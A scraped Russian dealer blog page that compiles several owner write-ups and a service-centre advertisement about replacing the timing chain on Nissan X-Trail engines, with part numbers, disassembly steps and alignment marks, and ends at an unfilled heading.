

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/zamena-cepi-grm-nissan-ikstrejl.html
body_size: 17194
content:
<!DOCTYPE html>
<html>
<head>
  <title>Замена цепи грм ниссан икстрейл</title>
  <meta name="description" content="Замена цепи ГРМ — Nissan X-Trail, 2.0 л., 2001 года на DRIVE2 Машину купил с пробегом 150 т.км. Сразу же было поменяно масло на 5w30 синтетика. Со временем стал замечать непонятный звук из моторного о...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Замена цепи грм ниссан икстрейл</span>
            </div>
            <h1>Замена цепи грм ниссан икстрейл</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>Замена цепи ГРМ — Nissan X-Trail, 2.0 л., 2001 года на DRIVE2</h2>
            <p>Машину купил с пробегом 150 т.км. Сразу же было поменяно масло на 5w30 синтетика. Со временем стал замечать непонятный звук из моторного отсека, причем проблема (звук, треск) проявлялся не только, как у всех, при пуске двигателя, но и при движении, при сбрасывании оборотов (например едешь на определенной скорости, потом отпускаешь педаль акселератора, а из мотороного отсека трр-трр-трр-трртрртрр)Почитав отзывы о замене цепи, я понял что это и мой диагноз тоже, только трр-трр-трр во время движения — это совсем не хорошо.</p>
            <p>Было принято решение прежде чем заказывать необходимые запчасти, снять лобовину</p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_0.jpg">
            <p>лобовина</p>и проверить состояние натяжителя цепи…вскрытие показало — пришло время замены.
            <p></p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Заказал следующие запчасти:— 15066-6N204 Кольцо уплотнительное крышки двигателя 1 шт— J1 311 026 Фильтр масляный 1 шт— 13028-6N20A Цепь грм 1 шт— 13042-6N200 Кольцо уплотнительное крышки двигателя 3 шт— 13070-6N200 Натяжитель цепи 1 шт— 13085-6N200 Планка успокоителя 1 шт— 13085-6N210 Планка успокоителя цепи 1 шт— 13091-6N20A Планка направляющая цепи 1 шт— 13510-6N200 Сальник коленвала передний 1 шт— 13270-8h401 Прокладка клапанной крышки 1 шт</p>
            <p>— масло синтетическое 5w40</p>
            <p></p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_1.jpg"></p>
            <p>что было заменено</p>
            <p></p>
            <p>Начался процесс разбора. Который происходил без ямы и подъемника.Снято правое переднее колесо. Сняты пластиковые защиты двигателя. Компрессор кондиционера, ремень навесного оборудования, ролик натяжения этого ремня, насос гидроусилителя, выхлопная труба, передний подрамник, снят картер двигателя, правая подушка двигателя…может что-то пропустил, но в конечном итоге я добрался до цепи и всех вышеперечисленных успокоителей, планок и натяжителя цепи.</p>
            <p>Причем когда я снял крышку маслянного картера двигателя, у меня в руках оказался кусочек см 2 длинной, которой был отломан от одного из башмаков ( в этом и причина трр-трр даже при движении)</p>
            <p>Все старые детали были успешно заменены на новые, цепь выставлена по меткам (использовал мануал для двигателя QR20) и начался процесс обратной сборки с использованием герметика. Все собрал в обратной последовательности. Было залито масло 5w40.</p>
            <p>Итог: Раздражающий звук исчез. Никакого прироста в тяге двигателя замечено не было. а вот расход уменьшился на 1-1.5 литра газа на 100 :)</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Расходы: 2 дня на разборку и сборку ( без подъемника и ямы) одним человеком, проделывающим сию операцию впервые.И 8288 на расходники.</p>
            <p>Цена вопроса: 8 288 ₽ Пробег: 160000 км</p>
            <p></p>
            <h2>Nissan X-Trail. Замена цепей ГРМ двигателя YD22DDTI. — DRIVE2</h2>
            <p>Вот и пришлось мне поменять цепи ГРМ на двигателе YD22DDTI автомобиля Nissan X-Trail. А процедура эта очень трудоёмкая.Начнём с того, что на этом двигателе установлено две цепи газораспределительного механизма:</p>
            <p>1. Первичная цепь — приводит во вращение от звёздочки коленчатого вала звёздочку насоса гидроусилителя и звёздочку топливного насоса.</p>
            <p></p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_2.jpg"></p>
            <p>Полный размер</p>
            <p>Первичная цепь где-то там, в недрах.</p>
            <p></p>
            <p>2. Вторичная цепь — вращает от звёздочки топливного насоса звёздочки распредвалов.</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_3.jpg"></p>
            <p>Полный размер</p>
            <p>Вторичная цепь находится под этой крышечкой. Доступ неплохой, но есть пару болтов, которые открутить очень тяжело.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p></p>
            <p>Если до вторичной цепи добраться не сильно сложно — надо всего лишь снять подушку, кронштейн подушки и крышку, закрывающую цепь, то до первичной цепи добраться нелегко. Необходимо разобрать пол двигателя, а именно — снять кусок подрамника, который идёт под поддоном, кусок трубы глушителя, крышку катализатора, сам поддон, кронштейн компрессора кондиционера и сам компрессор кондиционера и масляный насос. Именно сняв масляный насос открывается доступ к первичной цепи. Стоит ещё учесть и то, что поддон (две его части) и масляный насос приклеены на герметик. И если открутил все болты это ещё не значит, что эти детали легко отделятся от двигателя. Да и с количеством болтов японцы постарались. после того, как я добрался до первичной цепи у меня было с десяток баночек, полных болтов.</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_4.jpg"></p>
            <p>Полный размер</p>
            <p>Четыре вечера по два-три часа ушло на то, чтоб увидеть первичную цепь.</p>
            <p></p>
            <p>После разборки двигателя было две недели ожидания запчастей, которые, наверное, шли пешком из поднебесной. Пока ждал запчасти, отмывал все снятые детали, чистил всё от герметика…</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_5.jpg"></p>
            <p>Полный размер</p>
            <p>Вот до такого состояния я отмывал все детали. (Внутренняя сторона масляного насоса).</p>
            <p></p>
            <p>После двух недель ожидания пришли запчасти. Прежде чем снимать цепи пометил всё краской. (на всякий случай) Скинул все натяжители, башмаки натяжителей и башмаки успокоителей. После этого снял вторичную цепь. Для снятия первичной цепи пришлось откручивать и снимать звёздочку с топливного насоса.</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_6.jpg"></p>
            <p>Полный размер</p>
            <p>Звёздочка топливного насоса. Крепится четырьмя болтами.</p>
            <p></p>
            <p>Обе цепи имеют цветные звенья. На первичной цепи жёлтое — метка коленвала, синее звено — метка на звёздочке топливного насоса. На вторичной цепи жёлтое звено — метка топливного насоса, два синих звена — метки распредвалов.Установил цепи, натяжители и успокоители и вот что получилось:</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_7.jpg"></p>
            <p>Полный размер</p>
            <p>Первичная цепь.</p>
            <p></p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_8.jpg"></p>
            <p>Полный размер</p>
            <p>Вторичная цепь. Уже провернул двигатель два раза. Мои метки, сделанные краской совпали.</p>
            <p></p>
            <p>Далее ещё три вечера сборки.</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_9.jpg"></p>
            <p>Полный размер</p>
            <p>Попутно поменял всё, что требовало замены. Сальник КВ, помпу, подушку двигателя и т.д.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p></p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_10.jpg"></p>
            <p>Полный размер</p>
            <p>И вот всё собрано.</p>
            <p></p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_11.jpg"></p>
            <p>Полный размер</p>
            <p>Помпа на месте, кронштейн тоже. Осталось поставить новую подушку.</p>
            <p></p>
            <p>Кстати, нашёл на драйве вот такую запись, где собраны руководства по ниссановским двигателям. Советую скачать и внимательно почитать, прежде чем лезть в двигатель. Там же в книге есть и моменты и последовательность затяжки всех деталей.Ещё один ньюанс — в каталоге запчастей указан ремень кондиционера 13х900. Он короткий. Поэтому на кондиционер надо брать ремень 13х910 или 13х925.</p>
            <p>Вообщем про замену цепей можно рассказывать ОЧЕНЬ долго. Обо всём я постарался рассказать в этом ДЛИННОМ видео:</p>
            <p></p>
            <p></p>
            <p><iframe src="https://www.youtube.com/embed/KGjFMYR0z4s?wmode=opaque&rel=0" class=""></iframe></p>
            <p></p>
            <p></p>
            <h2>Замена цепи ГРМ Ниссан Х-Трейл</h2>
            <p>! Обращаем ваше внимание на то, что вся представленная на сайте информация, касающаяся стоимости сервисного обслуживания носит информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 (2) Гражданского кодекса Российской Федерации</p>
            <p>Инженеры компании исключили конструкционную возможность обрыва – замена цепи ГРМ Ниссан Икстрейл производится в случае её растяжения, смещения. Беспокоиться о том, что случится обрыв и потребуются работы, связанные с восстановлением двигателя не стоит.</p>
            <p>Процедура замены не дешёвая и автовладельцы, как правило, без энтузиазма реагируют на информацию о том, что цепь непригодна к дальнейшей эксплуатации. Особенно, когда узнают о необходимости заменить некоторое количество сопутствующих деталей:</p>
            <ul>
              <li>натяжитель</li>
              <li>направляющие</li>
              <li>сальник коленвала и распредвала</li>
              <li>прокладки клапанной крышки</li>
              <li>прокладки свечных колодцев</li>
              <li>успокоитель цепи</li>
              <li>звёздочки</li>
            </ul>
            <p>Масло и антифриз также меняются полностью.</p>
            <p>С таким внушительным объемом работ нужна 100% гарантия правильно проведенной диагностики неисправностей. В Тех.Центре «Гараж» за точность определения причины поломки ручаются профессиональные сотрудники и если цепь не выработала свой ресурс, источник проблем будет найден максимально быстро.</p>
            <p>В случае, если износ цепи подтвержден, работы по ремонту системы ГРМ откладываются, при этом автомобиль продолжает эксплуатироваться, создаются все условия для капитального ремонта двигателя, который несоизмерим со стоимостью работ по замене цепи.</p>
            <h3>Когда менять</h3>
            <p>Регламент ТО не имеет работы по замене цепи ГРМ на этой модели Ниссан. Как правило, при должном техническом обслуживании и при условии соблюдений рекомендаций производителя привод вырабатывает до 200 тыс. км. Масло не самого высокого качества способствуют преждевременному износу цепи.</p>
            <ul>
              <li>Замена по степени «усталости» может потребоваться после прохождения примерно 120 тыс. км.</li>
              <li>Если приобретается автомобиль с пробегом и не напрямую от владельца.</li>
              <li>При увеличенном расходе масла в ДВС</li>
              <li>При обнаружении типичных симптомов, свидетельствующих о сбое в работе ГРМ.</li>
            </ul>
            <h3>Признаки неполадок</h3>
            <p>О проблемах с цепью в газораспределительном оборудовании свидетельствуют хорошо узнаваемые проявления систем автомобиля. Если при визуальном осмотре максимально, выдвинутый натяжитель не убеждает в необходимости установки нового элемента, к нему вскоре добавятся другие аргументы.</p>
            <p>Посторонние звуки. Лязганье, металлический шум, стук в моторе никогда не предвещают позитивных прогнозов, заметив их в работе силового агрегата, не затягивайте с обращением к специалистам.</p>
            <p>Тяга, обороты. Когда эти показатели не стабильны, одной из причин может стать растянутая цепь. Провести диагностику в автосервисе – единственно верное решение.</p>
            <p>Check. Загоревшаяся лампочка на приборной панели не оставит надежды в надёжности привода ГРМ. Сигнал также будет свидетельствовать о том, что привод растянут, а фазы ГРМ смещены.</p>
            <h3>Дополнительно</h3>
            <p>Процедура замены предусматривает немалые расходы и ряд действий, необходимых для полноценной работы Nissan. Демонтаж большого количества механизмов автомобиля способствует проведению в комплексе, попутных трудоемких работ по обслуживанию, позволяющих в дальнейшем, обеспечить эффективную, нормальную работу двигателя, затратив при этом минимум денежных средств и времени. К их числу относятся:</p>
            <ul>
              <li>замена масла в двигателе. Проконсультируйтесь с мастерами Тех.Центра «Гараж» о качестве используемого состава. Если смазка не соответствует рекомендациям производителя, стоит перейти на состав с более приемлемыми показателями. Это относится и к антифризу.</li>
              <li>промывка радиаторов: двигателя, кондиционера, вариатора, АКПП (если трансмиссия автоматическая). Такая процедура должна проводиться не только в случае работ по замене цепи, но и в процессе эксплуатации автомобиля, обычно, при использовании автомобиля во внедорожных условиях, рекомендуется выполнять каждые 10 тыс. км, а при умеренном вождении достаточно повторять процедуру каждые 30 тыс. км.</li>
            </ul>
            <p>Важно! Газораспределительная система двигателя являются одной из основных, которая позволяет обеспечить эффективную и нормальную работу двигателя. Не рекомендуется проводить эксперименты и пытаться ремонтировать их самостоятельно.</p>
            <ul>
              <li>использование профессионального инструмента</li>
              <li>доскональное понимание работы и взаимосвязей между устройствами</li>
              <li>возможность оперативно решить любые возникшие в процессе задачи</li>
            </ul>
            <p>Это главные преимущества обслуживания в автосервисе, специализирующемся на предоставлении услуг по ремонту Ниссан. Замена цепи ГРМ Ниссан Х-Трейл вне профильного ЦТО является ответственностью автовладельца.</p>
            <p></p>
            <h2>ГРМ часть1 — Nissan X-Trail, 2.0 л., 2003 года на DRIVE2</h2>
            <p>Всем привет!Есть у меня одна такая нехорошая черта…нет бы доделать до конца и отписаться, я отписываюсь по результатам того что сделано. Посему сейчас опять будет запись в двух-трех частях.</p>
            <p>Итак.</p>
            <p></p>
            <p>Как ранее писал на машинке подошла цепь ГРМ, натяжитель вышел приблизительно на 1.5-2 сантиметра. На холодную заводилась как межгалактический плазматронный анигилятор с диким грохотом и работала так секунды 4-5 пока давлением масла не натягивалась.На горячую, после долгого стояния в пробках мотор начинал работать как дизельный, с характерным стуком откудато из лобовины. Стоило постоять 2-5 минут и все пропадало. Чуть нагруз и снова стучит. Пардон за тавтологию но еще масло в огонь подливало масло. Предидущие хозяева залили масло Toyota 5-20 что ИМХО для 10и летнего мотора с пробегом в 130тык ну мягко говоря как крапива для задницы. Вроде и использовать можно но бумага лучше и не так больно)))</p>
            <p>Ну и коли влез решил поменять то до чего дотянусь. Партнамберы писать не буду, лень перепечатывать, если что понадобится скажите и отпишусь. Вобщем вотцепь, натяжитель, 3 планки, фильтр масляный/топливный/воздушный/салонный, пробка маслянная сливная и прокладка под неё, масло, антифриз, термостат с прокладкой, свечи, масло ГУР.</p>
            <p>Так как разбор начал еще для радиаторов то машина была частично разобрана и когда я взялся за ГРМ мотор выглядел вот так.</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_12.jpg"></p>
            <p>Что необходимо снять для того чтобы туда добраться.1 Генератор с кронштейном2 радиатор (потом всеравно придется сливать ОЖ так почемуб не снять и радик ибо проще будет)3 правая фара</p>
            <p>4 расширительный бачок</p>
            <p></p>
            <p>Далее ослабляем болты правой опоры двигателя, чуть поддомкрачиваем его и снимаем опору. Потом домкрат можно убрать, мотор прекрасно весит на оставшихся 3х опорах.Для снятия опоры необходимо снять помпу (эт к разговору о сливе ОЖ), и для удобства натяжной ролик.</p>
            <p>Посли чего отворачиваем 3 болта крепления изолятора опоры двигателя.Курим и морально готовимся. Берем ключ на 14 и засовывая руку между жабо и впускнум коллектором отворачиваем два болта крепления насоса ГУРа (шкив насоса закрывает 4ый болт изолятора опоры)</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_13.jpg"></p>
            <p>Вид как раз через ту щель откуда надо умудриться открутить</p>
            <p></p>
            <p>Снимаем изолятор и чтоб не забыть какой болт откуда откладываем (короткие снизу длинные сверху.</p>
            <p>Вот так выглядит мотор без фурнитуры со стороны лобовины</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_14.jpg"></p>
            <p>На заднем плане кстати видно насколько вышел натяжитель</p>
            <p></p>
            <p>Далее ключом на 19 прокручиваем мотор за шкив коленвала по часовой стрелке до совмещения меток. (свечки лучше выкрутить, проще крутиться будет)</p>
            <p>1 Метка на шкиве КВ их там три, нам нужна третья по ходу движения шкива.Сопоставляем торчащей из блока шпильке</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_15.jpg"></p>
            <p>2 Метка на шестерне выпускнова распредвала совмещается с пятном на цепи</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_16.jpg"></p>
            <p>3 Метка на звезде впускнова распредвала (в виде прорези) так же должна быть напротив крашеного звена цепи</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_17.jpg"></p>
            <p>Далее самое веселое. Отвенуть болт шкива. После кучи попыток я так и не смог его отвернуть посему применил самый крайний метод. Вороток на болт, на вороток трубу, трубу упер в землю и крутанул стартером чуть чуть…иии…</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_18.jpg"></p>
            <p>EPIC EPIC EPIC FAIL</p>
            <p></p>
            <p>Только с третьей попытки получилось. Потом снова выставил метки и снял шкив.Шкив снимать та еще развлекуха. Пытался как в книге написано съемниками…через пол часа плюнув чуть поджал монтировкой и он слез как ни в чем не бывало.</p>
            <p>Вот так выглядит посадочное.</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_19.jpg">Забыл что там есть сальник, надо будет заказать и поменять, ну пока разобрал, чеб не сменить то.</p>
            <p>Ну и на этом в пол первого ночи я закончил. Продолжение следует, всем тепла удачи и печенек)))</p>
            <p></p>
            <h2>Замена ремня ГРМ — Nissan X-Trail, 2.0 л., 2012 года на DRIVE2</h2>
